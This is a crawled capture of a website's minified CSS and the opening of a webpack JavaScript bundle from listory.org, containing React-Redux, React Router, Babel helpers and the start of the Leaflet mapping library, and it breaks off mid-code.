linear;transition:-webkit-transform .4s linear;transition:transform .4s linear;transition:transform .4s linear,-webkit-transform .4s linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(0);transform:translateX(0)}.App.scrolled #page-title{-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;-webkit-transform:translateY(-150%);transform:translateY(-150%)}}@media (max-width:600px){#page-title{font-size:1rem;margin-top:0}.App.modal #page-title{-webkit-transform:translateX(-400%);transform:translateX(-400%)}.App.modal #page-title,.App.modal.scrolled #page-title{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.App.modal.scrolled #page-title{-webkit-transform:translateX(-150%) translateY(-150%);transform:translateX(-150%) translateY(-150%)}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.listory.org/static/js/2.5c19d79a.chunk.js
body_size: 119231
content:
/*! For license information please see 2.5c19d79a.chunk.js.LICENSE.txt */
(this.webpackJsonplistory=this.webpackJsonplistory||[]).push([[2],[function(t,e,n){"use strict";t.exports=n(48)},function(t,e,n){"use strict";function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}n.d(e,"a",(function(){return o}))},,function(t,e,n){"use strict";var i=n(0),r=n.n(i),o=(n(29),r.a.createContext(null));var a=function(t){t()},s={notify:function(){}};function u(){var t=a,e=null,n=null;return{clear:function(){e=null,n=null},notify:function(){t((function(){for(var t=e;t;)t.callback(),t=t.next}))},get:function(){for(var t=[],n=e;n;)t.push(n),n=n.next;return t},subscribe:function(t){var i=!0,r=n={callback:t,next:null,prev:n};return r.prev?r.prev.next=r:e=r,function(){i&&null!==e&&(i=!1,r.next?r.next.prev=r.prev:n=r.prev,r.prev?r.prev.next=r.next:e=r.next)}}}}var l=function(){function t(t,e){this.store=t,this.parentSub=e,this.unsubscribe=null,this.listeners=s,this.handleChangeWrapper=this.handleChangeWrapper.bind(this)}var e=t.prototype;return e.addNestedSub=function(t){return this.trySubscribe(),this.listeners.subscribe(t)},e.notifyNestedSubs=function(){this.listeners.notify()},e.handleChangeWrapper=function(){this.onStateChange&&this.onStateChange()},e.isSubscribed=function(){return Boolean(this.unsubscribe)},e.trySubscribe=function(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.handleChangeWrapper):this.store.subscribe(this.handleChangeWrapper),this.listeners=u())},e.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=s)},t}();var c=function(t){var e=t.store,n=t.context,a=t.children,s=Object(i.useMemo)((function(){var t=new l(e);return t.onStateChange=t.notifyNestedSubs,{store:e,subscription:t}}),[e]),u=Object(i.useMemo)((function(){return e.getState()}),[e]);Object(i.useEffect)((function(){var t=s.subscription;return t.trySubscribe(),u!==e.getState()&&t.notifyNestedSubs(),function(){t.tryUnsubscribe(),t.onStateChange=null}}),[s,u]);var c=n||o;return(r.a.createElement(c.Provider,{value:s},a))};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function f(t,e){if(null==t)return{};var n,i,r={},o=Object.keys(t);for(i=0;i<o.length;i++)n=o[i],e.indexOf(n)>=0||(r[n]=t[n]);return r}var d=n(25),p=n.n(d),m=n(43),_="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement?i.useLayoutEffect:i.useEffect,v=[],y=[null,null];function g(t,e){var n=t[1];return[e.payload,n+1]}function b(t,e,n){_((function(){return t.apply(void 0,e)}),n)}function w(t,e,n,i,r,o,a){t.current=i,e.current=r,n.current=!1,o.current&&(o.current=null,a())}function x(t,e,n,i,r,o,a,s,u,l){if(t){var c=!1,h=null,f=function(){if(!c){var t,n,f=e.getState();try{t=i(f,r.current)}catch(d){n=d,h=d}n||(h=null),t===o.current?a.current||u():(o.current=t,s.current=t,a.current=!0,l({type:"STORE_UPDATED",payload:{error:n}}))}};n.onStateChange=f,n.trySubscribe(),f();return function(){if(c=!0,n.tryUnsubscribe(),n.onStateChange=null,h)throw h}}}var k=function(){return[null,0]};function T(t,e){void 0===e&&(e={});var n=e,a=n.getDisplayName,s=void 0===a?function(t){return"ConnectAdvanced("+t+")"}:a,u=n.methodName,c=void 0===u?"connectAdvanced":u,d=n.renderCountProp,_=void 0===d?void 0:d,T=n.shouldHandleStateChanges,P=void 0===T||T,S=n.storeKey,E=void 0===S?"store":S,O=(n.withRef,n.forwardRef),C=void 0!==O&&O,M=n.context,L=void 0===M?o:M,z=f(n,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]),N=L;return function(e){var n=e.displayName||e.name||"Component",o=s(n),a=h({},z,{getDisplayName:s,methodName:c,renderCountProp:_,shouldHandleStateChanges:P,storeKey:E,displayName:o,wrappedComponentName:n,WrappedComponent:e}),u=z.pure;var d=u?i.useMemo:function(t){return t()};function T(n){var o=Object(i.useMemo)((function(){var t=n.reactReduxForwardedRef,e=f(n,["reactReduxForwardedRef"]);return[n.context,t,e]}),[n]),s=o[0],u=o[1],c=o[2],p=Object(i.useMemo)((function(){return s&&s.Consumer&&Object(m.isContextConsumer)(r.a.createElement(s.Consumer,null))?s:N}),[s,N]),_=Object(i.useContext)(p),T=Boolean(n.store)&&Boolean(n.store.getState)&&Boolean(n.store.dispatch);Boolean(_)&&Boolean(_.store);var S=T?n.store:_.store,E=Object(i.useMemo)((function(){return function(e){return t(e.dispatch,a)}(S)}),[S]),O=Object(i.useMemo)((function(){if(!P)return y;var t=new l(S,T?null:_.subscription),e=t.notifyNestedSubs.bind(t);return[t,e]}),[S,T,_]),C=O[0],M=O[1],L=Object(i.useMemo)((function(){return T?_:h({},_,{subscription:C})}),[T,_,C]),z=Object(i.useReducer)(g,v,k),D=z[0][0],R=z[1];if(D&&D.error)throw D.error;var j=Object(i.useRef)(),I=Object(i.useRef)(c),A=Object(i.useRef)(),Z=Object(i.useRef)(!1),B=d((function(){return A.current&&c===I.current?A.current:E(S.getState(),c)}),[S,D,c]);b(w,[I,j,Z,c,B,A,M]),b(x,[P,S,C,E,I,j,Z,A,M,R],[S,C,E]);var F=Object(i.useMemo)((function(){return r.a.createElement(e,h({},B,{ref:u}))}),[u,e,B]);return Object(i.useMemo)((function(){return P?r.a.createElement(p.Provider,{value:L},F):F}),[p,F,L])}var S=u?r.a.memo(T):T;if(S.WrappedComponent=e,S.displayName=o,C){var O=r.a.forwardRef((function(t,e){return r.a.createElement(S,h({},t,{reactReduxForwardedRef:e}))}));return O.displayName=o,O.WrappedComponent=e,p()(O,e)}return p()(S,e)}}function P(t,e){return t===e?0!==t||0!==e||1/t===1/e:t!==t&&e!==e}function S(t,e){if(P(t,e))return!0;if("object"!==typeof t||null===t||"object"!==typeof e||null===e)return!1;var n=Object.keys(t),i=Object.keys(e);if(n.length!==i.length)return!1;for(var r=0;r<n.length;r++)if(!Object.prototype.hasOwnProperty.call(e,n[r])||!P(t[n[r]],e[n[r]]))return!1;return!0}var E=n(26);function O(t){return function(e,n){var i=t(e,n);function r(){return i}return r.dependsOnOwnProps=!1,r}}function C(t){return null!==t.dependsOnOwnProps&&void 0!==t.dependsOnOwnProps?Boolean(t.dependsOnOwnProps):1!==t.length}function M(t,e){return function(e,n){n.displayName;var i=function(t,e){return i.dependsOnOwnProps?i.mapToProps(t,e):i.mapToProps(t)};return i.dependsOnOwnProps=!0,i.mapToProps=function(e,n){i.mapToProps=t,i.dependsOnOwnProps=C(t);var r=i(e,n);return"function"===typeof r&&(i.mapToProps=r,i.dependsOnOwnProps=C(r),r=i(e,n)),r},i}}var L=[function(t){return"function"===typeof t?M(t):void 0},function(t){return t?void 0:O((function(t){return{dispatch:t}}))},function(t){return t&&"object"===typeof t?O((function(e){return Object(E.b)(t,e)})):void 0}];var z=[function(t){return"function"===typeof t?M(t):void 0},function(t){return t?void 0:O((function(){return{}}))}];function N(t,e,n){return h({},n,t,e)}var D=[function(t){return"function"===typeof t?function(t){return function(e,n){n.displayName;var i,r=n.pure,o=n.areMergedPropsEqual,a=!1;return function(e,n,s){var u=t(e,n,s);return a?r&&o(u,i)||(i=u):(a=!0,i=u),i}}}(t):void 0},function(t){return t?void 0:function(){return N}}];function R(t,e,n,i){return function(r,o){return n(t(r,o),e(i,o),o)}}function j(t,e,n,i,r){var o,a,s,u,l,c=r.areStatesEqual,h=r.areOwnPropsEqual,f=r.areStatePropsEqual,d=!1;function p(r,d){var p=!h(d,a),m=!c(r,o);return o=r,a=d,p&&m?(s=t(o,a),e.dependsOnOwnProps&&(u=e(i,a)),l=n(s,u,a)):p?(t.dependsOnOwnProps&&(s=t(o,a)),e.dependsOnOwnProps&&(u=e(i,a)),l=n(s,u,a)):m?function(){var e=t(o,a),i=!f(e,s);return s=e,i&&(l=n(s,u,a)),l}():l}return function(r,c){return d?p(r,c):(s=t(o=r,a=c),u=e(i,a),l=n(s,u,a),d=!0,l)}}function I(t,e){var n=e.initMapStateToProps,i=e.initMapDispatchToProps,r=e.initMergeProps,o=f(e,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(t,o),s=i(t,o),u=r(t,o);return(o.pure?j:R)(a,s,u,t,o)}function A(t,e,n){for(var i=e.length-1;i>=0;i--){var r=e[i](t);if(r)return r}return function(e,i){throw new Error("Invalid value of type "+typeof t+" for "+n+" argument when connecting component "+i.wrappedComponentName+".")}}function Z(t,e){return t===e}function B(t){var e=void 0===t?{}:t,n=e.connectHOC,i=void 0===n?T:n,r=e.mapStateToPropsFactories,o=void 0===r?z:r,a=e.mapDispatchToPropsFactories,s=void 0===a?L:a,u=e.mergePropsFactories,l=void 0===u?D:u,c=e.selectorFactory,d=void 0===c?I:c;return function(t,e,n,r){void 0===r&&(r={});var a=r,u=a.pure,c=void 0===u||u,p=a.areStatesEqual,m=void 0===p?Z:p,_=a.areOwnPropsEqual,v=void 0===_?S:_,y=a.areStatePropsEqual,g=void 0===y?S:y,b=a.areMergedPropsEqual,w=void 0===b?S:b,x=f(a,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),k=A(t,o,"mapStateToProps"),T=A(e,s,"mapDispatchToProps"),P=A(n,l,"mergeProps");return i(d,h({methodName:"connect",getDisplayName:function(t){return"Connect("+t+")"},shouldHandleStateChanges:Boolean(t),initMapStateToProps:k,initMapDispatchToProps:T,initMergeProps:P,pure:c,areStatesEqual:m,areOwnPropsEqual:v,areStatePropsEqual:g,areMergedPropsEqual:w},x))}}var F=B();function Y(){return Object(i.useContext)(o)}function W(t){void 0===t&&(t=o);var e=t===o?Y:function(){return Object(i.useContext)(t)};return function(){return e().store}}var U=W();var H,V=n(28);n.d(e,"a",(function(){return c})),n.d(e,"b",(function(){return F})),n.d(e,"c",(function(){return U})),H=V.unstable_batchedUpdates,a=H},function(t,e,n){t.exports=n(57)},function(t,e,n){"use strict";n.d(e,"a",(function(){return g})),n.d(e,"b",(function(){return m})),n.d(e,"c",(function(){return P})),n.d(e,"d",(function(){return p})),n.d(e,"e",(function(){return y})),n.d(e,"f",(function(){return E}));var i=n(22),r=n(0),o=n.n(r),a=(n(29),n(17)),s=n(35),u=n(16),l=n(7),c=n(37),h=n.n(c),f=(n(40),n(27)),d=(n(25),function(t){var e=Object(s.a)();return e.displayName=t,e}("Router-History")),p=function(t){var e=Object(s.a)();return e.displayName=t,e}("Router"),m=function(t){function e(e){var n;return(n=t.call(this,e)||this).state={location:e.history.location},n._isMounted=!1,n._pendingLocation=null,e.staticContext||(n.unlisten=e.history.listen((function(t){n._isMounted?n.setState({location:t}):n._pendingLocation=t}))),n}Object(i.a)(e,t),e.computeRootMatch=function(t){return{path:"/",url:"/",params:{},isExact:"/"===t}};var n=e.prototype;return n.componentDidMount=function(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&this.unlisten()},n.render=function(){return o.a.createElement(p.Provider,{value:{history:this.props.history,location:this.state.location,match:e.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},o.a.createElement(d.Provider,{children:this.props.children||null,value:this.props.history}))},e}(o.a.Component);o.a.Component;o.a.Component;var _={},v=0;function y(t,e){void 0===e&&(e={}),("string"===typeof e||Array.isArray(e))&&(e={path:e});var n=e,i=n.path,r=n.exact,o=void 0!==r&&r,a=n.strict,s=void 0!==a&&a,u=n.sensitive,l=void 0!==u&&u;return[].concat(i).reduce((function(e,n){if(!n&&""!==n)return null;if(e)return e;var i=function(t,e){var n=""+e.end+e.strict+e.sensitive,i=_[n]||(_[n]={});if(i[t])return i[t];var r=[],o={regexp:h()(t,r,e),keys:r};return v<1e4&&(i[t]=o,v++),o}(n,{end:o,strict:s,sensitive:l}),r=i.regexp,a=i.keys,u=r.exec(t);if(!u)return null;var c=u[0],f=u.slice(1),d=t===c;return o&&!d?null:{path:n,url:"/"===n&&""===c?"/":c,isExact:d,params:a.reduce((function(t,e,n){return t[e.name]=f[n],t}),{})}}),null)}var g=function(t){function e(){return t.apply(this,arguments)||this}return Object(i.a)(e,t),e.prototype.render=function(){var t=this;return o.a.createElement(p.Consumer,null,(function(e){e||Object(u.a)(!1);var n=t.props.location||e.location,i=t.props.computedMatch?t.props.computedMatch:t.props.path?y(n.pathname,t.props):e.match,r=Object(l.a)({},e,{location:n,match:i}),a=t.props,s=a.children,c=a.component,h=a.render;return Array.isArray(s)&&0===s.length&&(s=null),o.a.createElement(p.Provider,{value:r},r.match?s?"function"===typeof s?s(r):s:c?o.a.createElement(c,r):h?h(r):null:"function"===typeof s?s(r):null)}))},e}(o.a.Component);function b(t){return"/"===t.charAt(0)?t:"/"+t}function w(t,e){if(!t)return e;var n=b(t);return 0!==e.pathname.indexOf(n)?e:Object(l.a)({},e,{pathname:e.pathname.substr(n.length)})}function x(t){return"string"===typeof t?t:Object(a.e)(t)}function k(t){return function(){Object(u.a)(!1)}}function T(){}o.a.Component;var P=function(t){function e(){return t.apply(this,arguments)||this}return Object(i.a)(e,t),e.prototype.render=function(){var t=this;return o.a.createElement(p.Consumer,null,(function(e){e||Object(u.a)(!1);var n,i,r=t.props.location||e.location;return o.a.Children.forEach(t.props.children,(function(t){if(null==i&&o.a.isValidElement(t)){n=t;var a=t.props.path||t.props.from;i=a?y(r.pathname,Object(l.a)({},t.props,{path:a})):e.match}})),i?o.a.cloneElement(n,{location:r,computedMatch:i}):null}))},e}(o.a.Component);var S=o.a.useContext;function E(){return S(d)}},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e,n,i,r,o,a){try{var s=t[o](a),u=s.value}catch(l){return void n(l)}s.done?e(u):Promise.resolve(u).then(i,r)}function r(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function s(t){i(a,r,o,s,u,"next",t)}function u(t){i(a,r,o,s,u,"throw",t)}s(void 0)}))}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return h})),n.d(e,"b",(function(){return v})),n.d(e,"c",(function(){return b}));var i=n(5),r=n(22),o=n(0),a=n.n(o),s=n(17),u=(n(29),n(7)),l=n(27),c=n(16),h=function(t){function e(){for(var e,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];return(e=t.call.apply(t,[this].concat(i))||this).history=Object(s.a)(e.props),e}return Object(r.a)(e,t),e.prototype.render=function(){return a.a.createElement(i.b,{history:this.history,children:this.props.children})},e}(a.a.Component);a.a.Component;var f=function(t,e){return"function"===typeof t?t(e):t},d=function(t,e){return"string"===typeof t?Object(s.c)(t,null,null,e):t},p=function(t){return t},m=a.a.forwardRef;"undefined"===typeof m&&(m=p);var _=m((function(t,e){var n=t.innerRef,i=t.navigate,r=t.onClick,o=Object(l.a)(t,["innerRef","navigate","onClick"]),s=o.target,c=Object(u.a)({},o,{onClick:function(t){try{r&&r(t)}catch(e){throw t.preventDefault(),e}t.defaultPrevented||0!==t.button||s&&"_self"!==s||function(t){return!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)}(t)||(t.preventDefault(),i())}});return c.ref=p!==m&&e||n,a.a.createElement("a",c)}));var v=m((function(t,e){var n=t.component,r=void 0===n?_:n,o=t.replace,s=t.to,h=t.innerRef,v=Object(l.a)(t,["component","replace","to","innerRef"]);return a.a.createElement(i.d.Consumer,null,(function(t){t||Object(c.a)(!1);var n=t.history,i=d(f(s,t.location),t.location),l=i?n.createHref(i):"",_=Object(u.a)({},v,{href:l,navigate:function(){var e=f(s,t.location);(o?n.replace:n.push)(e)}});return p!==m?_.ref=e||h:_.innerRef=h,a.a.createElement(r,_)}))})),y=function(t){return t},g=a.a.forwardRef;"undefined"===typeof g&&(g=y);var b=g((function(t,e){var n=t["aria-current"],r=void 0===n?"page":n,o=t.activeClassName,s=void 0===o?"active":o,h=t.activeStyle,p=t.className,m=t.exact,_=t.isActive,b=t.location,w=t.sensitive,x=t.strict,k=t.style,T=t.to,P=t.innerRef,S=Object(l.a)(t,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(i.d.Consumer,null,(function(t){t||Object(c.a)(!1);var n=b||t.location,o=d(f(T,n),n),l=o.pathname,E=l&&l.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),O=E?Object(i.e)(n.pathname,{path:E,exact:m,sensitive:w,strict:x}):null,C=!!(_?_(O,n):O),M=C?function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.filter((function(t){return t})).join(" ")}(p,s):p,L=C?Object(u.a)({},k,{},h):k,z=Object(u.a)({"aria-current":C&&r||null,className:M,style:L,to:o},S);return y!==g?z.ref=e||P:z.innerRef=P,a.a.createElement(v,z)}))}))},function(t,e,n){!function(t){"use strict";function e(t){var e,n,i,r;for(n=1,i=arguments.length;n<i;n++)for(e in r=arguments[n])t[e]=r[e];return t}var n=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}();function i(t,e){var n=Array.prototype.slice;if(t.bind)return t.bind.apply(t,n.call(arguments,1));var i=n.call(arguments,2);return function(){return t.apply(e,i.length?i.concat(n.call(arguments)):arguments)}}var r=0;function o(t){return t._leaflet_id=t._leaflet_id||++r,t._leaflet_id}function a(t,e,n){var i,r,o,a;return a=function(){i=!1,r&&(o.apply(n,r),r=!1)},o=function(){i?r=arguments:(t.apply(n,arguments),setTimeout(a,e),i=!0)}}function s(t,e,n){var i=e[1],r=e[0],o=i-r;return t===i&&n?t:((t-r)%o+o)%o+r}function u(){return!1}function l(t,e){var n=Math.pow(10,void 0===e?6:e);return Math.round(t*n)/n}function c(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function h(t){return c(t).split(/\s+/)}function f(t,e){for(var i in Object.prototype.hasOwnProperty.call(t,"options")||(t.options=t.options?n(t.options):{}),e)t.options[i]=e[i];return t.options}function d(t,e,n){var i=[];for(var r in t)i.push(encodeURIComponent(n?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+i.join("&")}var p=/\{ *([\w_-]+) *\}/g;function m(t,e){return t.replace(p,(function(t,n){var i=e[n];if(void 0===i)throw new Error("No value provided for variable "+t);return"function"===typeof i&&(i=i(e)),i}))}var _=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function v(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return n;return-1}var y="[data-uri]";function g(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}var b=0;function w(t){var e=+new Date,n=Math.max(0,16-(e-b));return b=e+n,window.setTimeout(t,n)}var x=window.requestAnimationFrame||g("RequestAnimationFrame")||w,k=window.cancelAnimationFrame||g("CancelAnimationFrame")||g("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)};function T(t,e,n){if(!n||x!==w)return x.call(window,i(t,e));t.call(e)}function P(t){t&&k.call(window,t)}var S={extend:e,create:n,bind:i,lastId:r,stamp:o,throttle:a,wrapNum:s,falseFn:u,formatNum:l,trim:c,splitWords:h,setOptions:f,getParamString:d,template:m,isArray:_,indexOf:v,emptyImageUrl:y,requestFn:x,cancelFn:k,requestAnimFrame:T,cancelAnimFrame:P};function E(){}E.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},r=i.__super__=this.prototype,o=n(r);for(var a in o.constructor=i,i.prototype=o,this)Object.prototype.hasOwnProperty.call(this,a)&&"prototype"!==a&&"__super__"!==a&&(i[a]=this[a]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!==typeof L&&L&&L.Mixin){t=_(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[o].concat(t.includes)),delete t.includes),o.options&&(t.options=e(n(o.options),t.options)),e(o,t),o._initHooks=[],o.callInitHooks=function(){if(!this._initHooksCalled){r.callInitHooks&&r.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=o._initHooks.length;t<e;t++)o._initHooks[t].call(this)}},i},E.include=function(t){return e(this.prototype,t),this},E.mergeOptions=function(t){return e(this.prototype.options,t),this},E.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),n="function"===typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(n),this};var O={on:function(t,e,n){if("object"===typeof t)for(var i in t)this._on(i,t[i],e);else for(var r=0,o=(t=h(t)).length;r<o;r++)this._on(t[r],e,n);return this},off:function(t,e,n){if(t)if("object"===typeof t)for(var i in t)this._off(i,t[i],e);else for(var r=0,o=(t=h(t)).length;r<o;r++)this._off(t[r],e,n);else delete this._events;return this},_on:function(t,e,n){this._events=this._events||{};var i=this._events[t];i||(i=[],this._events[t]=i),n===this&&(n=void 0);for(var r={fn:e,ctx:n},o=i,a=0,s=o.length;a<s;a++)if(o[a].fn===e&&o[a].ctx===n)return;o.push(r)},_off:function(t,e,n){var i,r,o;if(this._events&&(i=this._events[t]))if(e){if(n===this&&(n=void 0),i)for(r=0,o=i.length;r<o;r++){var a=i[r];if(a.ctx===n&&a.fn===e)return a.fn=u,this._firingCount&&(this._events[t]=i=i.slice()),void i.splice(r,1)}}else{for(r=0,o=i.length;r<o;r++)i[r].fn=u;delete this._events[t]}},fire:function(t,n,i){if(!this.listens(t,i))return this;var r=e({},n,{type:t,target:this,sourceTarget:n&&n.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var a=0,s=o.length;a<s;a++){var u=o[a];u.fn.call(u.ctx||this,r)}this._firingCount--}}return i&&this._propagateEvent(r),this},listens:function(t,e){var n=this._events&&this._events[t];if(n&&n.length)return!0;if(e)for(var i in this._eventParents)if(this._eventParents[i].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"===typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[o(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[o(t)],this},_propagateEvent:function(t){for(var n in this._eventParents)this._eventParents[n].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};O.addEventListener=O.on,O.removeEventListener=O.clearAllEventListeners=O.off,O.addOneTimeEventListener=O.once,O.fireEvent=O.fire,O.hasEventListeners=O.listens;var C=E.extend(O);function M(t,e,n){this.x=n?Math.round(t):t,this.y=n?Math.round(e):e}var z=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};function N(t,e,n){return t instanceof M?t:_(t)?new M(t[0],t[1]):void 0===t||null===t?t:"object"===typeof t&&"x"in t&&"y"in t?new M(t.x,t.y):new M(t,e,n)}function D(t,e){if(t)for(var n=e?[t,e]:t,i=0,r=n.length;i<r;i++)this.extend(n[i])}function R(t,e){return!t||t instanceof D?t:new D(t,e)}function j(t,e){if(t)for(var n=e?[t,e]:t,i=0,r=n.length;i<r;i++)this.extend(n[i])}function I(t,e){return t instanceof j?t:new j(t,e)}function A(t,e,n){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==n&&(this.alt=+n)}function Z(t,e,n){return t instanceof A?t:_(t)&&"object"!==typeof t[0]?3===t.length?new A(t[0],t[1],t[2]):2===t.length?new A(t[0],t[1]):null:void 0===t||null===t?t:"object"===typeof t&&"lat"in t?new A(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new A(t,e,n)}M.prototype={clone:function(){return new M(this.x,this.y)},add:function(t){return this.clone()._add(N(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(N(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new M(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new M(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=z(this.x),this.y=z(this.y),this},distanceTo:function(t){var e=(t=N(t)).x-this.x,n=t.y-this.y;return Math.sqrt(e*e+n*n)},equals:function(t){return(t=N(t)).x===this.x&&t.y===this.y},contains:function(t){return t=N(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},D.prototype={extend:function(t){return t=N(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new M((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new M(this.min.x,this.max.y)},getTopRight:function(){return new M(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,n;return(t="number"===typeof t[0]||t instanceof M?N(t):R(t))instanceof D?(e=t.min,n=t.max):e=n=t,e.x>=this.min.x&&n.x<=this.max.x&&e.y>=this.min.y&&n.y<=this.max.y},intersects:function(t){t=R(t);var e=this.min,n=this.max,i=t.min,r=t.max,o=r.x>=e.x&&i.x<=n.x,a=r.y>=e.y&&i.y<=n.y;return o&&a},overlaps:function(t){t=R(t);var e=this.min,n=this.max,i=t.min,r=t.max,o=r.x>e.x&&i.x<n.x,a=r.y>e.y&&i.y<n.y;return o&&a},isValid:function(){return!(!this.min||!this.max)}},j.prototype={extend:function(t){var e,n,i=this._southWest,r=this._northEast;if(t instanceof A)e=t,n=t;else{if(!(t instanceof j))return 